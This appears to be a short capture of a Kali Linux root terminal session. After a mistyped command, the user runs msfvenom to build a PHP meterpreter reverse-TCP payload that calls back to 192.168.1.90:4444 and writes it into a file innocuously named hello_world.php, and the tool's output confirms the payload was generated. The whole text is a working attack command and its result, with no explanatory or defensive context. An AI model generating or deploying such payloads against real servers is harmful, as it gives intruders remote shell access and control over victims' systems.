 root@Kali:~# msfconsoler
bash: msfconsoler: command not found
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lpo
ert=4444 >> hello_world.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes